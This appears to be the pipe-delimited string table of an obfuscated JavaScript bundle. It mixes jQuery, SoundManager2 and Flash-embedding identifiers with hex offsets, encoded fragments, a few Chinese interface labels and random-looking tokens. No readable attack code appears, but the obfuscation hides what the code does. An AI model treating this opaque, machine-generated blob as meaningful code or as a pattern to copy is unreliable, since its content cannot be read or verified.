postDispatch|_oncanplay|0x578|b_|notReady|notOK||output|0xb09|flash9Options|Date|warn|月|日|0xcb7|encodeURI|0x21a|mobile|Removing|isNumeric|||setupUndef|func||0xc8||0x12e|assigned|pixelPosition|needFunction|Sound|swap|Already|via||0x571|||Failed|manURL|SMSound|can|focusout|formats|setupError|reliableMarginRight|overrideMimeType|styleSheet|help|20px|0x436|0x28d|marginLeft|marginTop|setOffset|doesNotIncludeMarginInBodyOffset|ECocW4|offsetTop||bodyOffset|0x875|0xa66|0xa50|0x58c|400|0x287|0x44b|interval|tick|timer|0x4a1|0x21d|0x930|0x4d0|sm2Debugger|0x628|pageXOffset|0x67f|0x88c|disableInInput|defaults|||0xad7|0xa93|0x70d|0xc29|0x594|0x900|0x4b0||0x75e|client|0x1cd|||0x5cc|0x7d6|0x384|0x237||create|0x713|pageYOffset|0x5c8|swing|speed|0x946|username|0x737|cors|0x483|scriptCharset|0x99d|CtpdMIi|rmk|0x762|urlencoded|0x2e4|0x29f|0x8a7|ajaxSend|bmk|0x57f|beforeSend|headers|0x388|0x98a|Modified|ifModified|0x80f|special_keys|0x22a|0x95c|0x9d1|0xb2f||anim|0x984|0x5a7|0x86c|0x4aa|0x8d2|||0x9d0|0xc60|Requested|||0x7d3|0x889|0xca4|||Tween||0x44d||0x5bf|||0x5c4|statusText|0xa95||responseXML|getAllResponseHeaders|pos|shiftKey|ctrlKey|altKey|0x56e|0x6e5|0x943||0xadc|noConflict|Attempting|shot|destroySound|_unload|_load|URIs|0xba4|PercentLoaded|0x91d|0xc03|0xc65|alert|0x9aa||soundmanager|mimePattern|0x6f5|https|onplayerror|setAutoPlay|0x275|0xcaf|WRVcQSoBnq|preload|0x265|autobuffer|0x983|||0x475|needFlash|0x794|0x1f0|0xcc2|0x60d|0x662|yet|WPpcRmkGW6|toFixed|objects|SM2_DEFER|0x927|0x965||instance|0x801|_pause|0x1ad|Unmuting|0x1dc||flac|0x1b4|0xba1|0x78d|selectors|0xa2d|mpeg|0xa32|0xb99|0xacc|0x467|0x8b1|0x929|0x738|0x46f|0x2de|inspector|shift_nums|0x34d|0xb70|checkParent|remote|0x286|userAgent|0xc53|Muting|stopAll|0x180|bufferTime|_createSound|0x5d2|0x6|idPrefix|android|0x42c|0x3fb|0xabd|3gp|||mp4v|m4v|mov||flv|WRhdGcf|mpa|okrEkG|ZLmWEx|loWBHp|3g2|0x2f2|ajaxStart|0xa84|submitBubbles|_submit_attached|0x9f9|getContentHeight|getClientHeight|changeBubbles|0x9a1|0xacf|detach|0x4d9|_change_attached|0x972|0xa43|focusinBubbles|0x26d|delegateTarget|0xc64|wrapInner|0xb63|thead|0x4d3|throws|0x8bd|0x338|returnValue|changeData|customEvent|defaultView|parentWindow|exclusive|preDispatch|appendChecked|currentTarget|0x43f|key|lastToggle|noCloneChecked|fromElement|pageY|clientY|toElement|srcElement|noBubble|prepend|0x75c|getPreventDefault|||appendTo|keyCode||setData|optgroup|col|activeElement|0x8b4|0x5a1|prevAll||WOvJ|0x6a1|0x532|expression|runs|dirruns||next||parents|addBack|0x72d|0x7ba|0x92f|finally|closest|needsContext|Until|isXML|children|iframe||contentDocument|contentWindow|fieldset|0x7f2|0x5c1|mouseover|mouseout|keypress|0x296|contextmenu|keyHooks|mouseHooks|area|0x814|random|nodeValue|header|||||||||||||||cacheLength|||||0xc9d||order||||0x3fd||preFilter||||0xaff||0x9cf|0x2cb||getData|||||||0x92b|checkOn||||clearAttributes||mergeAttributes|defaultValue|defaultChecked|||flatOptions|parseXML||||responseFields|dataFilter|0x760|0x780|startTime|0xc10|overflowX|overflowY|uFEFF|xA0|toArray|0x442|||0x45c||parseHTML|parse|0x734||0x609|0x939|304|0x9d6|traditional|processData||443|||||0x6a8|0x3ef|lCkRW6|0x221|0x728|0x567|DOMParser|0x1da|MouseEvent|0x62c|ajaxStop|ajaxComplete||0x415|0xbf9|0x334|0x55e|0071ae|rejectWith|E8ofeSo|Microsoft|app|parsererror|alpha|05|getSetAttribute|toggleClass|__className__||hasClass||optDisabled|radioValue|0x7d8|0x471|0x5|0xcd3|frameBorder|0x61c|tabIndex|tabindex|visibility|||0x4f5|contenteditable|hrefNormalized|optSelected|uaMatch|0xc1a||0xb67|0x8b8|parsedAttrs|Invalid|encodeURIComponent|elements||doScroll|serializeArray|0x9c5|resolve|notify|then|lock|0x9d5|WRz|datetime|fireEvent|visible|reliableHiddenOffsets|0x93b|0x914|0x1ae|uuid|toJSON|noData|notifyWith|jstoflash|getText|use|needfl9|0xccb|badFV|date|0x65a|flashtojs|swf404|invalid|getTime|path|0xbed|tryDebug|0xcce|0xc13|Stop|noSWFCache|localFail|0x7c8|MP3|durationchange|0xa34|checkSWF|0xb23|||0x83f|31px|W67dMCo|0x7f7|already|onURL|altURL|529px|008dd9|589px|WPtcQSk|localTrusted|649px|badID|709px|0xc94|444553540000|769px|preferring|829px|gotFocus|0x736|dQG|0x1bb|889px|0x23d|0x7b9|buffering|0x60a|0x83b|noURL|waiting|mobileUA||looping|0x3dc|gim|device|0x374|waitFocus|TipsCitys|dev|infinite|suspend|TipsControl|200px|0x4e3|restrictions||bgcolor|ratechange|Fatal|more|Rebooting|WeChat|0x4ba|canplaythrough|floor|0x858|oninitmovie|||ignoreMobile|TipsSearch|waitSWF|response|0x230|setInterval|but|0x250|0x2c9|policy|0x448|details|dMW|clearInterval|252px|0x962|stalled|limitation|469px|noNSLoop|build|0x950|hasPriority|MovieStar|loadeddata|protocol|expected|30px|as2loop|loadedmetadata|loadstart|0x3ea|_onsuspend|__vjq|flash8|x27|onloadOK|0x48c|_height|500px|0x53a|dTIO||setupLate|onwarning|currentObj|0x535|0xac2|documentation|0x7b1|docLoaded|waitOnload|0x6b9|classid|solid|0x3cc|flashplayer|swf_error|_whileplaying|settings_manager04|||8px|_processOnPosition|9999px|Arrow|didInit|0xbb3|textNode|addCSS|called|0x6f2|property|until|34px|0x558|fbHandler|0x83c|0x7a2||middle|localWithFile|0x381|onsuspend|0x75d|0x350|0x27b|F00|fbTimeout|Pop|Title|fbLoaded|0x953|spcWmode|0xcc5|calling|0x6df|0x766|badRemove|AE6D|enabledPlugin|49px|0x291|12px|W4LeWQ|oncaptiondata|smError|109px|11cf|169px|0x198|0x26b|sm2Loaded|96B8|gmkjW4|289px|onmetadata|wave|349px|409px|history|0xc7c||0xb5a|229px|0xcc9|localWithNetwork|clsid|0x887|transparent|0x763|ShockwaveFlash|0x828|shutdown|leftEQ|Voicer_extendedBtn|down|3px|0x852|10003|Could|D27CDB6E|lineHeight|0x501|0xb6c|0x978|debugURLParam|secNote|unknown|cK0e|0xc05|0x60b|dGBdV2hdSmkxW4PDW4fS|0x3a4|0x75f|0x683|0x908|WRpcR2rg|_externalInterfaceOK|0x7f1|W7z1iMzxWPq5W6|0xbce|0x547|WRTVz8kvuCoPW6ddRYHW|0x847|0xbb4|0xc25|0x906|exception|JavaScript|0x787|0xbc4|yv3dOcWFWQ04i8knWQ0|WOFcOmk8WQBdK8opWR0xwcK|0x94a|0x568|rtl|fgFdLJWaWO8aEW|platform|0x222|uSkOW6VcOYf9WRS|win32||0x546||0x51c|0x522|win64|0x947|0x580|0x4b5||0x791|cQ8kC|zXvXWPxcQcfXWP|high|0x61b|pluginspage|bmkdW4pdHCohWOFdMmodWPxdRG|getflashplayer|pLG6W6pdSCoswSkky8oA|0x40f|W4ZdK8oVCwGecXhcIsy|WRxdNXZdTwZcJCoywh1U|0xaa5||0x62b|0x57e|NOA3MKORKVklOR5i|AqhcObhMLPNPM7|0x579|does|W6ZcM8otW44|0xc0f|0x75a|Ensure|0xbf7|0x9c1|0xba0|WRlMMBdNPRBLS55gq8oxxSoDW6q|0x81f||0x516||0xac6|are|0xcb8|0xb95|0x4bc|0x47b|0x20c|y8ooWQaC|0x871|flashBlock|0x63c|cTsNdU8ktW6WuW5a|WQSRbCkrsa|0x1f7|WPumua|0x938|0x65c|0x64d|0xe|0x599|Buggy|omk6W6pcTG||0x397|0x4a0|WPVdUCoiW5RcG3VcPq|3_1|0x5e5|3_0|0xc38|Safari|0xab6|0x781|release|0xacb|0x3de|WPxdN8o6zeSo|0xc19||32159|cgi|show_bug|0x792|org|bugs|see|0x87b|0xcd1|0x223|0xaf0|0x416|W4PZohTfWPmGW5ZdKra|0x3b9|0x3e9|0x39a|r8oFW4pcHSk9a0j|0x396|0x2e1|0x7e5|swf_unblocked|swf_loaded|Unblocked|0x1f3|0xbdd|FLASHBLOCK|0xc8c|high_performance|0x5d7|flash_debug|sm2_debug|0x2c8|0x496|0x5b1|0x510|0xa00|0x663|0x83e|MSAppHost|0x4d5|mimeTypes|0xb68|0x199|tmoiW4JcLmoLuW|0x5ed||0x4c0|0x9f0|0xbe8|0x41c|void||0x295|plugins|0xbd3|0x346|W6nOfW|would|0x45e|0x7a9|0x6f3|WPGNC8kdDSkTWRClkmkA|0x5e1|0x659|0x6fa|WOKjDCkypq|yv3dVg02W6uIj8kaWQy|0x472|0x1eb|0xaa0|WPhcJ8otW5BdL8kA|cbNcOJJdPSotW6WpW4DR|0xbe2|0xa72|0x1fb|DWhdSfWpbSkHmWPu|0x347||uSklWPRdUvzfWPxcMmklW4G|cLZFdTuNcKmoBfaO2|0x2e9|0x362|_setSandboxType|W47dLSkkzSo|format|0xb97|0x61e|0x697|0x4dc|WOL1WOSQcG|0x390|AmklWPldVG|0x5f4|0xc06|ggldGsaXWOqmx8kAW50|0x282|WPhdSSoZW7ZcL13cOcHoDq|0x24f|WOxcQ39zmxxdKXHeWRG|0x19d|0xb00|0x1e8|rmkNCqddISk|0x5e0|0xa67|0x690|0x45b||0x536|0x406|0x371|0xc15|0xa40|0x64|0x3e6|0x50f|0x560|0x2aa|0x2bf|0xbbc|0x5e2|0x993|0x5aa||0x1df|0xb26|0x5d8|0xa37|0xa31|WRSkrSk8|WQ0NgSknDCol|0x66c|0xc72|WRhcPxvrm3u|E8oWWQVcPCkDC8kmjSk2qG|0x2df|W75FWRlcOW|jSothmoHpCohh8oVwLS|0x8fe|0xa90|component|nhpdRCkzhwO|0x3f8|INIT_FLASHBLOCK|W6uQase|0x506||0x8d0|missing|plugin|0x665|blockers|0x6b1||0x328||0x6d7|out|0x682|Timed|0x405|0xb0e|Check|0xa8e|0x1d9|DXVcI8k|W4KZC8ksnCk7W6O8kCoq|0xbf2|0x5e6||0x241|0x329|0x62f|0x664|uCkXW6RcUW|0xba5|0x3f0|0xa86|0xbb1|0x408|0xbbf|rxVdVCoGuMRdLcxdHgS|0x1f2|0xcee|DX8uW7G|WOFcRCkVW6xdP8odWO0xuNa|0x956|0x823|0x544|0x76c|0xb2b|0x351|0x54a|Likely|0x3c6|W4xdK8oul8oOWPrZWPaWlq|0x6ca|causes|0x679|0x42f|||0x951|within|0x968|0x232||0x63d|0x44e|0xbc6|0x6cc|0x772|0x401|0x527|0x3b4|juddVHTqWRaYmSomWP4|0x2eb|0x698|0x4cd|0x358|0x528||0x493|0xcd5|0xc3e|0xb3b|0x35c|0xb9b|0x201|0xaad|0x81e||blocked|0x84d|0xa98|0x239d7|W7NcPHi2W7nXi8oCuMS|rmk7WO5JW5lcJCkryX99|0x817|_externalInterfaceTest|dVq13|tai4DvJcT1|W6SioW|W4lcVCkRECkZqfa|nCoehCo6nSkzgW|WO8TdSkmuCobxWnsaa|WQ8Tc8kAwCkbjYnvtq|BbM|W7lcLxmppSkbWRRcTW|W58|NO_DOM2_EVENTS|WR16wNBcJSoAbw9QBmol|bCkIWPvIW4dcVG|k8oogSoS|cHmkX|requires|pwpcO8kAExWeWQ1aW7C|u8ouWQSpyuG|W48oE1jqjSkj|imotfmo9pCkoxSo4wv8|jh7cVq|JS_TO_FLASH_EXCEPTION|DLuPWOBdQJiGnSoGWOu|W5NdKSoZrKakdWW|dJGxdQeBcH8oDfH4|gMpdHYa||W4ZdK8oVCq|oSkVW7tcRmoy|W6RcLSozW4vZ|_disableDebug|tSkLFHpdNCkaW65EeaC|iHhcSZ5AWO00l8kv|Trying|WOxcLmo9zfOkdXZcSIS|WQqxwSkWuJO|enabling|W4Lvlmol|nmoodSoMnW|WQ3cHgGPCCkbWRddVSkAbG|WPlcPhHxmg7dKGHo|dR8orWP0DxwO|w8oiW57cLmojrq|h17cVCk5W7Hd|WPKmCCkloSk7W6K8kCoq|10006|dTuqnWRhcTmkdW5G|t8kRCWZdImkDW61PerS|WOVcO3jx|dPd1hW6jXnCkaWQS|0x503|0x57a|0x9d2||CmklWR|INIT_TIMEOUT|0x2dc|0x800|0x918|0x7|0xba2|NO_FLASH|0x21c|0x9|0x47c|WPddTSopW5tcNeBcRdzfDq|W6aRW6ldTG4e|dJSoiW4axW5dcLY3cV8k9|yhFdOYn6zCkVW6TB|W6RcImovW4DSW7ZdGSkZWOm7|W67dNmoEma|AmkfWOddQq5kWPxcMmklW4G|WR89xmoAWP4yoXWReW|dLqRdPa|cgpdNcivWOyu|DqJdVeO7aSksbrfE|getInstance|WO8xmCkOjSk7WQybi8ol|rdFdRSoN|WRa9x8otWPay|xCoiW4VcJ8o2rgTZWOJcSW|mMNdV8o2nJybW7PuW6a|zHFdRG|oxJcVmom|mCkNW6tcSmosACkh|eCkIWO5LW4ddOSk1FHLP|WRDXeSkseL5Sqayb|dQcGyuSkV|0x2d2|0x7aa||0x403|WORcKSobW5BdJCkBmW|pub|W4SXwCoCWPO1F0L7ta|0x5b6|0x92d|0x7ce|xCkaW7xcICoKrfOYWQVcTa|0x9c7|0x519|download|0xb54|0x964|0x623|0x4ea|0x6ae|0x5c7|0x2ea|codebase|ErGJzfJdTh3dHq16|0xb8b|0xc23|0x447|0x53b||0x975|Dai|0x654|0x937|uqhdPuC|0xabf|AllowScriptAccess|0x1fa|0x8c7|movie|0x364|0x57b|W6u9W4NdQqOnW5GeWOtcRW|0xae2|cab|0x948|swflash|cabs|0x50b|0x811|0x23a|0x18d|0x5fe|0x2db|0xbfd|0xb71|WROWdCkkt8oaasLsEG|0x942|uIBdRmoHhW|0xcd8|0xa53||0x4ad|cCk|W4PeW4tcR8kim1bJ|0xb9e|0xc6d|0xada|0xc20|CHLRjaxdQNhcQur5|0xb4d|0x40e|0x9a5|0x464|0x98c|0x4d8|0x254|0x96f|0x6a4|0x981|0x2c2|0x2f9|0x928|0x569|0x43d|0x32f|0xa0b|0xa73|0x84f|0x5ab|||0x518|0x84b|0x267|0xced|0xb12|WQVdV0mOW6W|0x9d7|0xa74|0x79e|WQONdmkD|0x779|0x3be|0xb07|0x9ce|0x4f3|0xaba||0x8c0|0xb7c|0xc99|0xb8f|W7n0zSootSk|0x34f|dTIPv|0x418|nmoAWRRdMKhcOvaIcmki|0xca2|0x7cc|0xa3b|0xa27|0x27c|0xc8f|0x684|caNcUsaFWO8|0x6d4|0x22b|possible|pSkcWQ0|0x7d4|0x586|0x8a6|0x55a|0x56f|0xb69|0xca3|0x979|W4RdK8oXoa4bhqNcOte|0x52b|0x58f|0x6c0|E8kLEqtdISkWW6rPerW|0x65f|Ds3dLcPfWPybWQ7cQq|0x3f5|0x19f|0x66f|y8ooWQaCW4JdJvBcJem|0x56b|W7SMctBdNSoShG|0x995|0x72c||0xa29|W6ToWR7cPCkfW7i||0xb0a||WPGaBCkom8kTWRm|WQKJdmkCua|W687W77dOX8cW4iWWO3cQG|rJ7dUCk1edpcKdZdKZ4|0xc51|0x43b|0x289|0xa0c|W4TsW5v1W7zhW6BdKYRcGG|0x9dd|0x79f|W47cImkRyuuDxbBcPh8|DWhdRv8yamkf|abs|0x83d|qwlcHmkCga|0x3c0|WPxdP09BmMldJKbOWQG|0x385|0xb8d|rtNdUG|r8ozW4VcJa|0x867||f8kIWO5OW5hcUmkgAqrd|W58SbIFdNSkXigXRvq|0x2b4|0x439|0xb30|0xb27|0x8e4|0xb85|WOpcN8oMW4FdMSkDySoX|0x877|0xce6|0xbdb|0x72b|0x59a|0xbbd|0x4f8|0x8fb|0x461|0x500|0xb44|0x25d|0x529|0x4a8|0x423|0x1ed|0x619|0x8f0|0x920|0x304|0x640|0x6bb|0x88a||0x677|0xc83|0x3d8|0x5a3|0x74c|0x6c3|0x1ef|0x7be|0x985|0x9fa|0x38a|0x7ec|0x97d|0x1b8|0x2b1|0xa69|0xb47|0xadd|0xac7|0x69e|0x376|0xaf7|0x998|0x54c|0x971|0x71f|0x411|0x6c6|0x716|0x6ab|0x4d7|0x414|0x4ed|0xcca|0xb89|0x470|0x446|0x7a6|0x676|0x7a7|0xc79|0x4db|0x2d9||0xca8|0xcc4|0xa2a|0xafa|0x2a5|0xa06|listen|dQCosWRux|0xb7e|0x674|0x3d5|0x27f|0x6fc|0xb56|0xbe7|0x802|0xb49||0x688|0x9f6|0x98f|0x678|Hover|0x727|0x5f3|0x20f|0x769|0x1de|0xbde|0x9bb|0x48d|0xcb3|0x7e2|0x59e|0x944|0xbac|0x872|0x6a6|0x796|0x967|0x6ee|0xb24|0x669|0x77b|0xaaa|0x239|0x705|0x484|0x48b|0x70c|0x3d9|0x1d5|0xc4a|0x53f|0xbc1|0x1b0|0x86f|0x768|0x99f|0x5ac|0xb48|0x6f6|0x603|0xb16|0xcdc|0x5cb|0x720|0x656|orS4C0RdM3VdOaTJ|0x577|0x445|0x989|0x9ae|0x4f7|0xcbd|0x44c|0x555|0x539|0xa2e||0x7f5|0xc3f|0x55f|0x969|0x494|0xb7b|0x37b|0x538|0x90a|0x29b|0xa63|0xa5a|0x30e|0x1f9|0x240|0xc01|0x4b1|0x857|0xa56|0x5bd|0xce2|0x83a|0x6d9|0xcb6|0x508|0x3c2|0xc6c|0x32d|0x513|0x7c4|0x22d|0x6e8|0x331|0x6b7|0xc3d|0xc8a||0xc69|0x5c9|0xa4e|0x90d|0x9f2|0x863|0x72f|0xbfe|0x6b5|0x880|0xa8d|0xad3|0x9a4|0x49d|0xab8|0x8e6|0xb4e|0x219|0xc8e|0x98e|0x913|0x297|0x91c|0x57d||0x193|0x495|0x6d8|0x899|0x9ea|0x6b8|0xb6f|0xaee|0x44f|0x32e|0xa08|0x804|0x7f0|0xcd7|0x303|0x6b4|0x2b6|0x263|0x58b|0x8fd|0x7a3|0x8d3|0x853|0x36d|0x4c4|0x9d4|0x6f7|0x262|0xb2e|0xc14|0x9b1|0x6af|0x1e3|0x48e|0x1fe|0x444|0x864|0xc40|0x66d|0x356|0x26f|0x8fa|0xc0a|0x1cf|0x833|0x99a|0xac9|0x6e0|0x2a1|0x455|0x45f|0x2b3|0x86e|0x5bb|0xc33|WQBdV8oxW51sW4FcMG|0x204|0x617|0x6cb|0x85f|0x1e9||0x6c7|0x9ba|0x30b|0x592|0x588|0x911|0x84a|0xb50|0x285|0x5ae|WQX3h8kxcubhqq|0x6bf|0x85d||0x2b7|0x80b|0x82a|0x9b8|0x477|0x5b5|0xac4|0x6ba|0x309|0x410|0xc11|0x894|0xa01|WOdcL8oDW4hdIq|0x3f2|0x88e|0x2ba|0x534|0x54f|0x2b5|0x3b2|0x3d7|0xb14|0x3d6|0x515|0xaa1|0x73b|0x4a6|0x402|0x7cd|0x52a|0x82d|0x349|0x9ee|0xa8b|0x5ef|0x585|0x2c7|0x4b6|0x4f1|0x6ac|0x4ca|0x5a9|0x3ed|0x32|dh7dNty7WP0TF8k7W50|0x3ec||0x608|0x7a8|0x7a0|oSk9W6q|0x96d|0x8dc|0xac5|0xc08|0xbb8|0xa57|0xafb|0x2c0||0x340|0xc81|0xa42|0x695|0xbd1|0x95f|0x548|0x4a7|0xac3|0xb38|0xa19|0x7ca|0x77a|0xc63|0x72a|0xa61|0x36c|0xb93|0x8fc|0x28f|0xb3d|0x9e1||0x316|0x4ce|0x2cf|0xb3f|0x7d7|0xbdc|0xadf||0xa6d|0xa33|0x9b4|0x86b|z8kDWRW|cfxdIGy1WO02BSkBW5K|WRpdISoaW54JWRNdSCk1WOq6|0x246|WP7dUmonW5S|0x93d|cVmkYy8oSh1fBAmom|0x7ed|0xb06|0x912|0x1c9|0xaa4|0x70f||0xbaa|0x526|0x845|图片|0x1c|0x88d|0xb92|0x190|0x945|0x514|0x1c5|0x9a3||0x79d|0x52e|0x633|0x46d|0x5ee|0xbe3|0xbad|jwNcQCoudc8RW7S|WQCpsCkGCJGLwW|0x453|0xc1f|0x8da|0xc89|0x4cb|WRPZA8kh|0x71b|0xc24|0xaac|0x3cd|0x982||E0xcKSkGoh7dRCkp|0x300|0x9af|0x78b|媒体|0x48a|0x5de|WPKrBSksomk5|0xcb9|0xc9c|0x8f6|0x7b7|0xaf6|0x359|0x591|0x798|0xbfc|0x7ae|0x708|0x3dd|0x2d6|0x9db|0xa5c|0x18b|0xbc3|0x243|0x26e||0x69c|0x551|0x627|0x51a|0x757|0x81c|文本|0xa7f|0xba9|0xb96|0x485|0x93a|0x487|0x4f9|0x2e5|0x9a8|0x607|0xa0f|0xc62|0x280|0x87f|0x327|0x625|0x25c|0x8be|0x5a2|W5NcQ8kuzCk3tvbw|0x491|0x2a2|0x543|0x8b9|0xa99|0x7ee|0x16|0x68b|0x7c2|0x5ff|0x613|0x35f|WPJdTSoAW57cIfFcSsPBzq|0xb5b|0xca6|0xb34|0x525|0x64f|0xc85|0x8af|0xb91|0xa15|0xbb7|0xc12|0x324|0x7db|0xb4b|0xa4d|0x3cf|0xc2a|0x902|0x62a|0x71c|0xa52||0x5c6|0x37c|0xc4c|0x284|0x50c|0x6e7|0x457|0xb28|0x9a6|0x46a|0x4e1|0x4c3|0x1fd|0x8ad|0x2fd|0x583|0x8ce|0x7a5|0x91a|0xb62|0x238|0x987|0x553|0xc95|0x941|0x8c5|0x7c3|0xa3c|0xb29|0x5ea|0x294|0xc3b|0x69f|0x224|0x28a|0x417|0xc54|WQmgumkTEdiQqqGW|0x836|0x7c5|0x231|0xaa9|0xa14|0x486|0x7b6|0xa5e|0xbd0|smkYzexcJ8khW7b5gui|0x3bb|0xa1d|0x903|0x66e|CCoeWRyCWQZdMN3cMv4|0x3cb|0x1ca|0x480|0xcea|0xaed|0x996|WONdPmoylCoSWOmXWRmXia|0x8e9||0xb1d|0x657|0x2e2|0x848|0x869|0x1d1|0x6de|0x97c|0xb21|0xbc5|0x2a6|0x793|0xab4|0x9da|0x337|0xa78|0x8bf|0xb76|0x46c|0x6a7||0x50a|0x6d0|0x273|0xbcf|0xbd7|0xa0a|Cq3dQv8C|0x8e2|0x841|0x9a7|0x31f|0x380|0x3e2|0x41e|0x68a|0x4a2|0x95a|0x7a4|0xa47|0x62d|0x715|0x1ee|0x5dc|0x6fb|0x5d3|0xc30|0x9d9|0x322|0xb52|0x9c3|0xa71|0x89f|0x7fe|0xb74|0x7bd|0x6fe|0x753|0x2ef|0xaae|0x20b||0xbd5|0xa6f|0x621|0x5f7|0x954|0xa6c|0x4ae|0xa24|0x5c0|0x7bc|0x960|0x773|0x966||0x626||0xc86|0x730|0x6bd|0x710|0x4bf|0x961|0x9b|0xcd6|0x35a|0x87a|0x279|0x427|0x4a5|0x386|0x274|0xb57|0xc91|0xc82|0xb81|0xb2a|0x5fc|0xa3d|0x184|0x2fb|0x2fc|0x7f6|0x451|0x812|0x1aa|0x48f|0x4ef|0x97b|0xbbe|0x520|0x8f5|0x8e8|0x18f|0x96a|0xc5c|0x463|0x7bf|0x1af|0x8a5|0xbec|0x935||0xc2d|0xb0c|0x5e8|0x202|0xb1a|0x9c0|0x593|0x7e6|0x479|0x70b|0x786|0x7ff|0x368|0x47a||0x581|0x652|vfmVWOVcOL4vlCoGWOK|0x50e|0xaa7|handleEvent|0xbef|0x851|0x2bd|0x264||0x789|0x3c1|0xc1b|0xc44|0x681|0xa64|0x7ea|0x8b0|0xa5d|0x5be|0x783|0x61f|0x233|0xc48|0x19e|0x56a|0x76b|0xcc0|0xb7f|0x1b5|0xc76|0x45a|0x89a|0x420|0x785|0x454|0x60e||0x251|0x1d7|0x3c4|0x940|0x2ce|0x9eb|0x922||0x59d|0x30d|0x5d0|0xc67|0x643|W75pWQlcKSkGW7CFDW|0x85b|0xc28|0x888|0x1be|0x1d0|0x38b|0xb88|0xca7|0x64b|0x82f|0x466|0x77f|0xab1|0x192|0x883|0xaa8|0x4eb|0x348|0x915|0x840|0x839|0x842|0x890|0xa68|0x835|0x1cc|0x5b8|0x849|0x3fe|0x582|0x62e|0x904|0xa5b|0x9ac|0x653|0x4c9|0x3a1|0xa75|0x7cb|0x5ca|0x6f9|0x523|0x505|0xa22|0x8cb|0xc59|0xb05||0xbc8|||||0x9fb|0x576||0x4be|0x1b9|0x3e5|0x67b|0xbcd|0xc4d|0x882|0x4af|0xac1|0x1c8|0x409|0x249|0xa9e|0x9f3|0x897|0x34c|0xa9d|0x901|0x489|0x9bf|0x220|0x752|0xb87|0x5ba|0x689|0x7e8|0x49a|0x9f4|0x5ce|0x320|0x6aa|0x9a2|0x9e2|0x4f4|0x616|0x4c5|0x865|0xb4c|0x854|||||DulcPmk7W7mrhca5Aa|0x1db|0x3d3|0x22e|0x375|0x868|0xb1b|0x3f4|0xb36|0x923|0x69d|0x2cc|0xbff||0x74a|0x76f|0x4ec|0x2da||0x52c|0x82c|0x6cd|0x7e1|0xbeb|WRnSe8kgmubBwXqb|0x896|0xc9e|0x94f|0x182||0x9a0|0x77c|0x64e|0x4f2|0x308|0x6eb|0x2e6|0xc2c|0xad8|0x82b|0x1fc|0x925|WOj3ba|0x1a5|0x8b3|0xb43|0x5d4|0x605|0xb2d|0x80a|0xc84|0xcec|0x6c1|0x32b|0x413|0x235|0xbb0|0x8ac|0x859|0xb32|0xb5d|0xccd|0x31e|0x435|mmoifCoSpmkDn8oLs0e|0xbe9|0x370|0x24e|0xb64|0x1c7|0x649|0x2a7|0x38f|0x6dd|0x67e|0x422|0x497|W6O3xSoBWPaDteXCsW|0x741|0x387||0xa3a|0xb02|0x874|0x6c2|0xbe0|0x9fe|0x67c|0x20d|0xc9b|0xce3|0x95d|0x7e0|0x1f6|0x6e9|0xaea|0x32a|0x770|0x76e|0xb33|0x3a0|0x2d1|0x5a6|0x755|0xc16|0x5fa|0x7dc|0xc98|0x686|0x5d6|0x622|0x999|0x292|0x209|0xafc|0x2f6|0x8a9|0x2c6|0x4cc|0x788|0x1a4|0xb5c|0xbfb|0x19b|gNpdLXe4WOSlFa|WONdQCoFW4W|W7OapG3cT3ndpa|r9DCQPiu|hDpT1WLdvYM40dkEVQ8540fJdIiznlz5mk59qptBvaYyaIz|1PtNy3fept5ETrCL9erlwVAfLbW|77Yzm|0x79tccgtMckaF0EcFGuZ9W07RgmGGd8Yl7gJqm|y8hdkIZ7EUCmj|gUxtzXt6XqDNt4i5PcVD7EntrjAXy8Ly3MOLgY6vmups|RbpPkO8vjj0wWmRtEdCzjknEvS9Uw9Lj2dgRisRbAuakaSr5b|a5oDmlimHksJBfz0mPUwF|RGMHVce|8byXcPKne2zu3hc7LsnlgOsR5S22CtVZ|Vjr|jelL0TYxJ|QdqboCwCbl|ggod||iHZaUz8xhE|sgtLv8cQSTZw6w3Vjf5OQ298dZ50O8BSa9PZ7epvOkPcY|lorvgCvS6LoiqRxffafL459F5fsgRmKOlG12e8Ww|DxqvSrN|6ThPelSR3sMQntMgjkjI|eeeIkv9ZhvcUYN272yHDx8P1ULlsWqwifU9Jr3TtXZhtl8KcC7mwKT88oX|HQSC3fd2NJBWsvbqStxYP3BMQ6M12hz|6XlYMXIl|bispUxZ7nby9FcVTovMbf5rvJ|COINwffk3bi8tbRKXg3rnGB2beeXz7TXldnRWY0G192ialcRKwqeXjuKV5YDi3DR65j46kzun6vJZ0Q4RmsXlMy9sekxMLfuPXEeVdjqiHPgxuBjeHyM0Xt0Swtxe3huN|6zBAARsMRUo5iff3jp1J9Y|b92y8Hix8r78Da7sKOYZrlDm|YQIy|drM1xROpufL7cjGIt56teV7RuZsaJ9y9|6SsDN9pRXu0x3QVIxqbh4FvkuvJk|wa4ntpj5b7Li7HXdpDe8zqAOCiGrcbBwbPSdVZhUel6vrmdfqlpmMaiDOOt|UQAEQH5eoen|OvqTpj|qrynnp|qi6p|Qu7v2sx0inOZr4kDbYgU3whnpHrx8mUi17FWeDf5XpS|RsOHy|dzV7F6IvXp|rsfyxOGuvKLCjvE2HYihpB|FiL8cVc|wvL|z9Rvq8|mKpg5WdNB2OPK9W41O9PUjXc|jSwTmp3H9BrhO7eE3DuF7D|rPsebSH9qjDFW0|u2OU0RaT|BribPMDW47v4jPuTu2hPWZ7ABDzyutaByDOip6cquuZxxzBR9R8QPMrTcc0EENi|ydV8|sjmfz2OI|POcu9jrT5SK4Xl|fTZXb5QN6SqjM|YQA0fn|VhrsrPUwi0UTjy7|jyHnMRUgRlHE1LBjU|sOWM8JsKsCMdi|C8vn0HxnjioqcMU22weJRMh5fl2|6WMx1kEtbxXfGNW0|dIkg|eUgufXzKUawRLC1tI5juVStL7N1y|33lPv|ohkmvT3i82or7dGzGJkco|lla|slKExK8rncJ|RwLHd0zMMT|4zffNZeV7yFo|2mMoGja1adB3p8GuVx4jCw4vBwzfqaHzH6||lfckQEGa|CHf|3HQ7hhy|v6UT|uZUTXdpJ1Yt|nCq5mcxMe3Tq2XJtKR|xYiuCIoj1HpEqQi|GteMj7n9|5LrYakKzQ4rIYDOPzPFC1P7cPI|pshjiT84UOx3j7aALtMYPEd2ksavnWNt|HcYIyToJ8LlUjkxak8S|HCKkj9FjcZY5rm5yRJvOZkz727N0NjdN1YkutMdQBQCpNOigiwHOKUFAHR2Vs1L7OW7D8uabbixiM5hfl39jys2RpQPZLFZYPWqMto8FNne1G|1SpdfOt0ctK2bqlEaa3RZ8di1y7|dfLbSXowiiqkXEfLGGjJXlPvj4ODHqQqmY|rLcruKGeaADvcvrPl5PpfaX05zP59HU9Iep2mPgb6LYx2YuBRca9gb37UxFT